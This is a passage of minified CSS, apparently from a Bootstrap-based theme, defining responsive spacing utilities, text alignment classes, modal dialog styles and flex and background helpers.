pr-xxl-13,.px-xxl-13{padding-right:3.25rem!important}.pb-xxl-13,.py-xxl-13{padding-bottom:3.25rem!important}.pl-xxl-13,.px-xxl-13{padding-left:3.25rem!important}.p-xxl-14{padding:3.5rem!important}.pt-xxl-14,.py-xxl-14{padding-top:3.5rem!important}.pr-xxl-14,.px-xxl-14{padding-right:3.5rem!important}.pb-xxl-14,.py-xxl-14{padding-bottom:3.5rem!important}.pl-xxl-14,.px-xxl-14{padding-left:3.5rem!important}.p-xxl-15{padding:3.75rem!important}.pt-xxl-15,.py-xxl-15{padding-top:3.75rem!important}.pr-xxl-15,.px-xxl-15{padding-right:3.75rem!important}.pb-xxl-15,.py-xxl-15{padding-bottom:3.75rem!important}.pl-xxl-15,.px-xxl-15{padding-left:3.75rem!important}.p-xxl-16{padding:4rem!important}.pt-xxl-16,.py-xxl-16{padding-top:4rem!important}.pr-xxl-16,.px-xxl-16{padding-right:4rem!important}.pb-xxl-16,.py-xxl-16{padding-bottom:4rem!important}.pl-xxl-16,.px-xxl-16{padding-left:4rem!important}.p-xxl-17{padding:4.25rem!important}.pt-xxl-17,.py-xxl-17{padding-top:4.25rem!important}.pr-xxl-17,.px-xxl-17{padding-right:4.25rem!important}.pb-xxl-17,.py-xxl-17{padding-bottom:4.25rem!important}.pl-xxl-17,.px-xxl-17{padding-left:4.25rem!important}.p-xxl-18{padding:4.5rem!important}.pt-xxl-18,.py-xxl-18{padding-top:4.5rem!important}.pr-xxl-18,.px-xxl-18{padding-right:4.5rem!important}.pb-xxl-18,.py-xxl-18{padding-bottom:4.5rem!important}.pl-xxl-18,.px-xxl-18{padding-left:4.5rem!important}.p-xxl-19{padding:4.75rem!important}.pt-xxl-19,.py-xxl-19{padding-top:4.75rem!important}.pr-xxl-19,.px-xxl-19{padding-right:4.75rem!important}.pb-xxl-19,.py-xxl-19{padding-bottom:4.75rem!important}.pl-xxl-19,.px-xxl-19{padding-left:4.75rem!important}.p-xxl-20{padding:5rem!important}.pt-xxl-20,.py-xxl-20{padding-top:5rem!important}.pr-xxl-20,.px-xxl-20{padding-right:5rem!important}.pb-xxl-20,.py-xxl-20{padding-bottom:5rem!important}.pl-xxl-20,.px-xxl-20{padding-left:5rem!important}.p-xxl-21{padding:5.25rem!important}.pt-xxl-21,.py-xxl-21{padding-top:5.25rem!important}.pr-xxl-21,.px-xxl-21{padding-right:5.25rem!important}.pb-xxl-21,.py-xxl-21{padding-bottom:5.25rem!important}.pl-xxl-21,.px-xxl-21{padding-left:5.25rem!important}.p-xxl-22{padding:5.5rem!important}.pt-xxl-22,.py-xxl-22{padding-top:5.5rem!important}.pr-xxl-22,.px-xxl-22{padding-right:5.5rem!important}.pb-xxl-22,.py-xxl-22{padding-bottom:5.5rem!important}.pl-xxl-22,.px-xxl-22{padding-left:5.5rem!important}.p-xxl-23{padding:5.75rem!important}.pt-xxl-23,.py-xxl-23{padding-top:5.75rem!important}.pr-xxl-23,.px-xxl-23{padding-right:5.75rem!important}.pb-xxl-23,.py-xxl-23{padding-bottom:5.75rem!important}.pl-xxl-23,.px-xxl-23{padding-left:5.75rem!important}.p-xxl-24{padding:6rem!important}.pt-xxl-24,.py-xxl-24{padding-top:6rem!important}.pr-xxl-24,.px-xxl-24{padding-right:6rem!important}.pb-xxl-24,.py-xxl-24{padding-bottom:6rem!important}.pl-xxl-24,.px-xxl-24{padding-left:6rem!important}.p-xxl-25{padding:6.25rem!important}.pt-xxl-25,.py-xxl-25{padding-top:6.25rem!important}.pr-xxl-25,.px-xxl-25{padding-right:6.25rem!important}.pb-xxl-25,.py-xxl-25{padding-bottom:6.25rem!important}.pl-xxl-25,.px-xxl-25{padding-left:6.25rem!important}.p-xxl-26{padding:6.5rem!important}.pt-xxl-26,.py-xxl-26{padding-top:6.5rem!important}.pr-xxl-26,.px-xxl-26{padding-right:6.5rem!important}.pb-xxl-26,.py-xxl-26{padding-bottom:6.5rem!important}.pl-xxl-26,.px-xxl-26{padding-left:6.5rem!important}.p-xxl-27{padding:6.75rem!important}.pt-xxl-27,.py-xxl-27{padding-top:6.75rem!important}.pr-xxl-27,.px-xxl-27{padding-right:6.75rem!important}.pb-xxl-27,.py-xxl-27{padding-bottom:6.75rem!important}.pl-xxl-27,.px-xxl-27{padding-left:6.75rem!important}.p-xxl-28{padding:7rem!important}.pt-xxl-28,.py-xxl-28{padding-top:7rem!important}.pr-xxl-28,.px-xxl-28{padding-right:7rem!important}.pb-xxl-28,.py-xxl-28{padding-bottom:7rem!important}.pl-xxl-28,.px-xxl-28{padding-left:7rem!important}.p-xxl-29{padding:7.25rem!important}.pt-xxl-29,.py-xxl-29{padding-top:7.25rem!important}.pr-xxl-29,.px-xxl-29{padding-right:7.25rem!important}.pb-xxl-29,.py-xxl-29{padding-bottom:7.25rem!important}.pl-xxl-29,.px-xxl-29{padding-left:7.25rem!important}.p-xxl-30{padding:7.5rem!important}.pt-xxl-30,.py-xxl-30{padding-top:7.5rem!important}.pr-xxl-30,.px-xxl-30{padding-right:7.5rem!important}.pb-xxl-30,.py-xxl-30{padding-bottom:7.5rem!important}.pl-xxl-30,.px-xxl-30{padding-left:7.5rem!important}.p-xxl-31{padding:7.75rem!important}.pt-xxl-31,.py-xxl-31{padding-top:7.75rem!important}.pr-xxl-31,.px-xxl-31{padding-right:7.75rem!important}.pb-xxl-31,.py-xxl-31{padding-bottom:7.75rem!important}.pl-xxl-31,.px-xxl-31{padding-left:7.75rem!important}.p-xxl-32{padding:8rem!important}.pt-xxl-32,.py-xxl-32{padding-top:8rem!important}.pr-xxl-32,.px-xxl-32{padding-right:8rem!important}.pb-xxl-32,.py-xxl-32{padding-bottom:8rem!important}.pl-xxl-32,.px-xxl-32{padding-left:8rem!important}.p-xxl-33{padding:8.25rem!important}.pt-xxl-33,.py-xxl-33{padding-top:8.25rem!important}.pr-xxl-33,.px-xxl-33{padding-right:8.25rem!important}.pb-xxl-33,.py-xxl-33{padding-bottom:8.25rem!important}.pl-xxl-33,.px-xxl-33{padding-left:8.25rem!important}.p-xxl-34{padding:8.5rem!important}.pt-xxl-34,.py-xxl-34{padding-top:8.5rem!important}.pr-xxl-34,.px-xxl-34{padding-right:8.5rem!important}.pb-xxl-34,.py-xxl-34{padding-bottom:8.5rem!important}.pl-xxl-34,.px-xxl-34{padding-left:8.5rem!important}.p-xxl-35{padding:8.75rem!important}.pt-xxl-35,.py-xxl-35{padding-top:8.75rem!important}.pr-xxl-35,.px-xxl-35{padding-right:8.75rem!important}.pb-xxl-35,.py-xxl-35{padding-bottom:8.75rem!important}.pl-xxl-35,.px-xxl-35{padding-left:8.75rem!important}.p-xxl-36{padding:9rem!important}.pt-xxl-36,.py-xxl-36{padding-top:9rem!important}.pr-xxl-36,.px-xxl-36{padding-right:9rem!important}.pb-xxl-36,.py-xxl-36{padding-bottom:9rem!important}.pl-xxl-36,.px-xxl-36{padding-left:9rem!important}.p-xxl-37{padding:9.25rem!important}.pt-xxl-37,.py-xxl-37{padding-top:9.25rem!important}.pr-xxl-37,.px-xxl-37{padding-right:9.25rem!important}.pb-xxl-37,.py-xxl-37{padding-bottom:9.25rem!important}.pl-xxl-37,.px-xxl-37{padding-left:9.25rem!important}.p-xxl-48{padding:9.5rem!important}.pt-xxl-48,.py-xxl-48{padding-top:9.5rem!important}.pr-xxl-48,.px-xxl-48{padding-right:9.5rem!important}.pb-xxl-48,.py-xxl-48{padding-bottom:9.5rem!important}.pl-xxl-48,.px-xxl-48{padding-left:9.5rem!important}.p-xxl-39{padding:9.75rem!important}.pt-xxl-39,.py-xxl-39{padding-top:9.75rem!important}.pr-xxl-39,.px-xxl-39{padding-right:9.75rem!important}.pb-xxl-39,.py-xxl-39{padding-bottom:9.75rem!important}.pl-xxl-39,.px-xxl-39{padding-left:9.75rem!important}.p-xxl-40{padding:10rem!important}.pt-xxl-40,.py-xxl-40{padding-top:10rem!important}.pr-xxl-40,.px-xxl-40{padding-right:10rem!important}.pb-xxl-40,.py-xxl-40{padding-bottom:10rem!important}.pl-xxl-40,.px-xxl-40{padding-left:10rem!important}.m-xxl-n1{margin:-.25rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem!important}.m-xxl-n3{margin:-.75rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-.75rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-.75rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-.75rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-.75rem!important}.m-xxl-n4{margin:-1rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1rem!important}.m-xxl-n5{margin:-1.25rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-1.25rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-1.25rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-1.25rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-1.25rem!important}.m-xxl-n6{margin:-1.5rem!important}.mt-xxl-n6,.my-xxl-n6{margin-top:-1.5rem!important}.mr-xxl-n6,.mx-xxl-n6{margin-right:-1.5rem!important}.mb-xxl-n6,.my-xxl-n6{margin-bottom:-1.5rem!important}.ml-xxl-n6,.mx-xxl-n6{margin-left:-1.5rem!important}.m-xxl-n7{margin:-1.75rem!important}.mt-xxl-n7,.my-xxl-n7{margin-top:-1.75rem!important}.mr-xxl-n7,.mx-xxl-n7{margin-right:-1.75rem!important}.mb-xxl-n7,.my-xxl-n7{margin-bottom:-1.75rem!important}.ml-xxl-n7,.mx-xxl-n7{margin-left:-1.75rem!important}.m-xxl-n8{margin:-2rem!important}.mt-xxl-n8,.my-xxl-n8{margin-top:-2rem!important}.mr-xxl-n8,.mx-xxl-n8{margin-right:-2rem!important}.mb-xxl-n8,.my-xxl-n8{margin-bottom:-2rem!important}.ml-xxl-n8,.mx-xxl-n8{margin-left:-2rem!important}.m-xxl-n9{margin:-2.25rem!important}.mt-xxl-n9,.my-xxl-n9{margin-top:-2.25rem!important}.mr-xxl-n9,.mx-xxl-n9{margin-right:-2.25rem!important}.mb-xxl-n9,.my-xxl-n9{margin-bottom:-2.25rem!important}.ml-xxl-n9,.mx-xxl-n9{margin-left:-2.25rem!important}.m-xxl-n10{margin:-2.5rem!important}.mt-xxl-n10,.my-xxl-n10{margin-top:-2.5rem!important}.mr-xxl-n10,.mx-xxl-n10{margin-right:-2.5rem!important}.mb-xxl-n10,.my-xxl-n10{margin-bottom:-2.5rem!important}.ml-xxl-n10,.mx-xxl-n10{margin-left:-2.5rem!important}.m-xxl-n11{margin:-2.75rem!important}.mt-xxl-n11,.my-xxl-n11{margin-top:-2.75rem!important}.mr-xxl-n11,.mx-xxl-n11{margin-right:-2.75rem!important}.mb-xxl-n11,.my-xxl-n11{margin-bottom:-2.75rem!important}.ml-xxl-n11,.mx-xxl-n11{margin-left:-2.75rem!important}.m-xxl-n12{margin:-3rem!important}.mt-xxl-n12,.my-xxl-n12{margin-top:-3rem!important}.mr-xxl-n12,.mx-xxl-n12{margin-right:-3rem!important}.mb-xxl-n12,.my-xxl-n12{margin-bottom:-3rem!important}.ml-xxl-n12,.mx-xxl-n12{margin-left:-3rem!important}.m-xxl-n13{margin:-3.25rem!important}.mt-xxl-n13,.my-xxl-n13{margin-top:-3.25rem!important}.mr-xxl-n13,.mx-xxl-n13{margin-right:-3.25rem!important}.mb-xxl-n13,.my-xxl-n13{margin-bottom:-3.25rem!important}.ml-xxl-n13,.mx-xxl-n13{margin-left:-3.25rem!important}.m-xxl-n14{margin:-3.5rem!important}.mt-xxl-n14,.my-xxl-n14{margin-top:-3.5rem!important}.mr-xxl-n14,.mx-xxl-n14{margin-right:-3.5rem!important}.mb-xxl-n14,.my-xxl-n14{margin-bottom:-3.5rem!important}.ml-xxl-n14,.mx-xxl-n14{margin-left:-3.5rem!important}.m-xxl-n15{margin:-3.75rem!important}.mt-xxl-n15,.my-xxl-n15{margin-top:-3.75rem!important}.mr-xxl-n15,.mx-xxl-n15{margin-right:-3.75rem!important}.mb-xxl-n15,.my-xxl-n15{margin-bottom:-3.75rem!important}.ml-xxl-n15,.mx-xxl-n15{margin-left:-3.75rem!important}.m-xxl-n16{margin:-4rem!important}.mt-xxl-n16,.my-xxl-n16{margin-top:-4rem!important}.mr-xxl-n16,.mx-xxl-n16{margin-right:-4rem!important}.mb-xxl-n16,.my-xxl-n16{margin-bottom:-4rem!important}.ml-xxl-n16,.mx-xxl-n16{margin-left:-4rem!important}.m-xxl-n17{margin:-4.25rem!important}.mt-xxl-n17,.my-xxl-n17{margin-top:-4.25rem!important}.mr-xxl-n17,.mx-xxl-n17{margin-right:-4.25rem!important}.mb-xxl-n17,.my-xxl-n17{margin-bottom:-4.25rem!important}.ml-xxl-n17,.mx-xxl-n17{margin-left:-4.25rem!important}.m-xxl-n18{margin:-4.5rem!important}.mt-xxl-n18,.my-xxl-n18{margin-top:-4.5rem!important}.mr-xxl-n18,.mx-xxl-n18{margin-right:-4.5rem!important}.mb-xxl-n18,.my-xxl-n18{margin-bottom:-4.5rem!important}.ml-xxl-n18,.mx-xxl-n18{margin-left:-4.5rem!important}.m-xxl-n19{margin:-4.75rem!important}.mt-xxl-n19,.my-xxl-n19{margin-top:-4.75rem!important}.mr-xxl-n19,.mx-xxl-n19{margin-right:-4.75rem!important}.mb-xxl-n19,.my-xxl-n19{margin-bottom:-4.75rem!important}.ml-xxl-n19,.mx-xxl-n19{margin-left:-4.75rem!important}.m-xxl-n20{margin:-5rem!important}.mt-xxl-n20,.my-xxl-n20{margin-top:-5rem!important}.mr-xxl-n20,.mx-xxl-n20{margin-right:-5rem!important}.mb-xxl-n20,.my-xxl-n20{margin-bottom:-5rem!important}.ml-xxl-n20,.mx-xxl-n20{margin-left:-5rem!important}.m-xxl-n21{margin:-5.25rem!important}.mt-xxl-n21,.my-xxl-n21{margin-top:-5.25rem!important}.mr-xxl-n21,.mx-xxl-n21{margin-right:-5.25rem!important}.mb-xxl-n21,.my-xxl-n21{margin-bottom:-5.25rem!important}.ml-xxl-n21,.mx-xxl-n21{margin-left:-5.25rem!important}.m-xxl-n22{margin:-5.5rem!important}.mt-xxl-n22,.my-xxl-n22{margin-top:-5.5rem!important}.mr-xxl-n22,.mx-xxl-n22{margin-right:-5.5rem!important}.mb-xxl-n22,.my-xxl-n22{margin-bottom:-5.5rem!important}.ml-xxl-n22,.mx-xxl-n22{margin-left:-5.5rem!important}.m-xxl-n23{margin:-5.75rem!important}.mt-xxl-n23,.my-xxl-n23{margin-top:-5.75rem!important}.mr-xxl-n23,.mx-xxl-n23{margin-right:-5.75rem!important}.mb-xxl-n23,.my-xxl-n23{margin-bottom:-5.75rem!important}.ml-xxl-n23,.mx-xxl-n23{margin-left:-5.75rem!important}.m-xxl-n24{margin:-6rem!important}.mt-xxl-n24,.my-xxl-n24{margin-top:-6rem!important}.mr-xxl-n24,.mx-xxl-n24{margin-right:-6rem!important}.mb-xxl-n24,.my-xxl-n24{margin-bottom:-6rem!important}.ml-xxl-n24,.mx-xxl-n24{margin-left:-6rem!important}.m-xxl-n25{margin:-6.25rem!important}.mt-xxl-n25,.my-xxl-n25{margin-top:-6.25rem!important}.mr-xxl-n25,.mx-xxl-n25{margin-right:-6.25rem!important}.mb-xxl-n25,.my-xxl-n25{margin-bottom:-6.25rem!important}.ml-xxl-n25,.mx-xxl-n25{margin-left:-6.25rem!important}.m-xxl-n26{margin:-6.5rem!important}.mt-xxl-n26,.my-xxl-n26{margin-top:-6.5rem!important}.mr-xxl-n26,.mx-xxl-n26{margin-right:-6.5rem!important}.mb-xxl-n26,.my-xxl-n26{margin-bottom:-6.5rem!important}.ml-xxl-n26,.mx-xxl-n26{margin-left:-6.5rem!important}.m-xxl-n27{margin:-6.75rem!important}.mt-xxl-n27,.my-xxl-n27{margin-top:-6.75rem!important}.mr-xxl-n27,.mx-xxl-n27{margin-right:-6.75rem!important}.mb-xxl-n27,.my-xxl-n27{margin-bottom:-6.75rem!important}.ml-xxl-n27,.mx-xxl-n27{margin-left:-6.75rem!important}.m-xxl-n28{margin:-7rem!important}.mt-xxl-n28,.my-xxl-n28{margin-top:-7rem!important}.mr-xxl-n28,.mx-xxl-n28{margin-right:-7rem!important}.mb-xxl-n28,.my-xxl-n28{margin-bottom:-7rem!important}.ml-xxl-n28,.mx-xxl-n28{margin-left:-7rem!important}.m-xxl-n29{margin:-7.25rem!important}.mt-xxl-n29,.my-xxl-n29{margin-top:-7.25rem!important}.mr-xxl-n29,.mx-xxl-n29{margin-right:-7.25rem!important}.mb-xxl-n29,.my-xxl-n29{margin-bottom:-7.25rem!important}.ml-xxl-n29,.mx-xxl-n29{margin-left:-7.25rem!important}.m-xxl-n30{margin:-7.5rem!important}.mt-xxl-n30,.my-xxl-n30{margin-top:-7.5rem!important}.mr-xxl-n30,.mx-xxl-n30{margin-right:-7.5rem!important}.mb-xxl-n30,.my-xxl-n30{margin-bottom:-7.5rem!important}.ml-xxl-n30,.mx-xxl-n30{margin-left:-7.5rem!important}.m-xxl-n31{margin:-7.75rem!important}.mt-xxl-n31,.my-xxl-n31{margin-top:-7.75rem!important}.mr-xxl-n31,.mx-xxl-n31{margin-right:-7.75rem!important}.mb-xxl-n31,.my-xxl-n31{margin-bottom:-7.75rem!important}.ml-xxl-n31,.mx-xxl-n31{margin-left:-7.75rem!important}.m-xxl-n32{margin:-8rem!important}.mt-xxl-n32,.my-xxl-n32{margin-top:-8rem!important}.mr-xxl-n32,.mx-xxl-n32{margin-right:-8rem!important}.mb-xxl-n32,.my-xxl-n32{margin-bottom:-8rem!important}.ml-xxl-n32,.mx-xxl-n32{margin-left:-8rem!important}.m-xxl-n33{margin:-8.25rem!important}.mt-xxl-n33,.my-xxl-n33{margin-top:-8.25rem!important}.mr-xxl-n33,.mx-xxl-n33{margin-right:-8.25rem!important}.mb-xxl-n33,.my-xxl-n33{margin-bottom:-8.25rem!important}.ml-xxl-n33,.mx-xxl-n33{margin-left:-8.25rem!important}.m-xxl-n34{margin:-8.5rem!important}.mt-xxl-n34,.my-xxl-n34{margin-top:-8.5rem!important}.mr-xxl-n34,.mx-xxl-n34{margin-right:-8.5rem!important}.mb-xxl-n34,.my-xxl-n34{margin-bottom:-8.5rem!important}.ml-xxl-n34,.mx-xxl-n34{margin-left:-8.5rem!important}.m-xxl-n35{margin:-8.75rem!important}.mt-xxl-n35,.my-xxl-n35{margin-top:-8.75rem!important}.mr-xxl-n35,.mx-xxl-n35{margin-right:-8.75rem!important}.mb-xxl-n35,.my-xxl-n35{margin-bottom:-8.75rem!important}.ml-xxl-n35,.mx-xxl-n35{margin-left:-8.75rem!important}.m-xxl-n36{margin:-9rem!important}.mt-xxl-n36,.my-xxl-n36{margin-top:-9rem!important}.mr-xxl-n36,.mx-xxl-n36{margin-right:-9rem!important}.mb-xxl-n36,.my-xxl-n36{margin-bottom:-9rem!important}.ml-xxl-n36,.mx-xxl-n36{margin-left:-9rem!important}.m-xxl-n37{margin:-9.25rem!important}.mt-xxl-n37,.my-xxl-n37{margin-top:-9.25rem!important}.mr-xxl-n37,.mx-xxl-n37{margin-right:-9.25rem!important}.mb-xxl-n37,.my-xxl-n37{margin-bottom:-9.25rem!important}.ml-xxl-n37,.mx-xxl-n37{margin-left:-9.25rem!important}.m-xxl-n48{margin:-9.5rem!important}.mt-xxl-n48,.my-xxl-n48{margin-top:-9.5rem!important}.mr-xxl-n48,.mx-xxl-n48{margin-right:-9.5rem!important}.mb-xxl-n48,.my-xxl-n48{margin-bottom:-9.5rem!important}.ml-xxl-n48,.mx-xxl-n48{margin-left:-9.5rem!important}.m-xxl-n39{margin:-9.75rem!important}.mt-xxl-n39,.my-xxl-n39{margin-top:-9.75rem!important}.mr-xxl-n39,.mx-xxl-n39{margin-right:-9.75rem!important}.mb-xxl-n39,.my-xxl-n39{margin-bottom:-9.75rem!important}.ml-xxl-n39,.mx-xxl-n39{margin-left:-9.75rem!important}.m-xxl-n40{margin:-10rem!important}.mt-xxl-n40,.my-xxl-n40{margin-top:-10rem!important}.mr-xxl-n40,.mx-xxl-n40{margin-right:-10rem!important}.mb-xxl-n40,.my-xxl-n40{margin-bottom:-10rem!important}.ml-xxl-n40,.mx-xxl-n40{margin-left:-10rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:500!important}.font-weight-bolder{font-weight:600!important}.font-italic{font-style:italic!important}a.text-primary:focus,a.text-primary:hover{color:#015730!important}.text-secondary{color:#e4e6ef!important}a.text-secondary:focus,a.text-secondary:hover{color:#b4bad3!important}a.text-success:focus,a.text-success:hover{color:#015730!important}a.text-info:focus,a.text-info:hover{color:#5605fb!important}a.text-warning:focus,a.text-warning:hover{color:#b37600!important}a.text-danger:focus,a.text-danger:hover{color:#ec0c24!important}a.text-light:focus,a.text-light:hover{color:#c0d0e0!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}a.text-white:focus,a.text-white:hover{color:#d9d9d9!important}.text-body{color:#3f4254!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.2);border-radius:.42rem;box-shadow:0 .25rem .5rem rgba(0,0,0,.1);outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.2}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1.5rem 1.75rem;border-bottom:1px solid #ebedf3;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.modal-header .close{padding:1.5rem 1.75rem;margin:-1.5rem -1.75rem -1.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1.75rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:1.5rem;border-top:1px solid #ebedf3;border-bottom-right-radius:.42rem;border-bottom-left-radius:.42rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-content{box-shadow:0 .5rem 1rem rgba(0,0,0,.1)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.bg-gray-200{background-color:#ebedf3!important}.bg-gray-100{background-color:#f3f6f9!important}.bg-white-o-30{background-color:hsla(0,0%,100%,.12)!important}.bg-white{background-color:#fff!important}.bg-transparent-i{background-color:transparent!important}.bgi-size-length{background-size:length}.bgi-size-cover{background-size:cover}.bgi-size-contain{background-size:contain}.bgi-no-repeat{background-repeat:no-repeat}.bgi-position-y-top{background-position-y:top}.bgi-position-y-bottom{background-position-y:bottom}.bgi-position-y-center{background-position-y:center}.bgi-position-x-left{background-position-x:left}.bgi-position-x-right{background-position-x:right}.bgi-position-x-center{background-position-x:center}.bgi-position-top{background-position:0 top}.bgi-position-bottom{background-position:0 bottom}.bgi-position-center{background-position:50%}.bg-transparent{background-color:transparent}.bg-diagonal{position:relative;background-color:#fff;overflow:hidden}.bg-diagonal .card-body{position:relative;z-index:2}.bg-diagonal:before{content:" ";position:absolute;top:0;left:0;right:0;bottom:0;background-color:#f3f6f9}.bg-diagonal:after{content:" ";width:200%;height:1000px;position:absolute;z-index:1;top:0;left:45%;transform:rotate(20deg);background-color:#fff}.flex-root{flex:1;-ms-flex:1 0 0px}.flex-column-auto{flex:none}.flex-column-fluid{flex:1 0 auto}.flex-row-auto{flex:0 0 auto}.flex-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.flex-row-fluid{min-width:none}}.flex-center{justify-content:center;align-items:center}@media (min-width:576px){.flex-sm-root{flex:1;-ms-flex:1 0 0px}.flex-sm-column-auto{flex:none}.flex-sm-column-fluid{flex:1 0 auto}.flex-sm-row-auto{flex:0 0 auto}.flex-sm-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:576px) and (-ms-high-contrast:none),screen and (min-width:576px) and (-ms-high-contrast:active){.flex-sm-row-fluid{min-width:none}}@media (min-width:576px){.flex-sm-center{justify-content:center;align-items:center}}@media (min-width:768px){.flex-md-root{flex:1;-ms-flex:1 0 0px}.flex-md-column-auto{flex:none}.flex-md-column-fluid{flex:1 0 auto}.flex-md-row-auto{flex:0 0 auto}.flex-md-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:768px) and (-ms-high-contrast:none),screen and (min-width:768px) and (-ms-high-contrast:active){.flex-md-row-fluid{min-width:none}}@media (min-width:768px){.flex-md-center{justify-content:center;align-items:center}}@media (min-width:992px){.flex-lg-root{flex:1;-ms-flex:1 0 0px}.flex-lg-column-auto{flex:none}.flex-lg-column-fluid{flex:1 0 auto}.flex-lg-row-auto{flex:0 0 auto}.flex-lg-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.flex-lg-row-fluid{min-width:none}}@media (min-width:992px){.flex-lg-center{justify-content:center;align-items:center}}@media (min-width:1200px){.flex-xl-root{flex:1;-ms-flex:1 0 0px}.flex-xl-column-auto{flex:none}.flex-xl-column-fluid{flex:1 0 auto}.flex-xl-row-auto{flex:0 0 auto}.flex-xl-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:1200px) and (-ms-high-contrast:none),screen and (min-width:1200px) and (-ms-high-contrast:active){.flex-xl-row-fluid{min-width:none}}@media (min-width:1200px){.flex-xl-center{justify-content:center;align-items:center}}@media 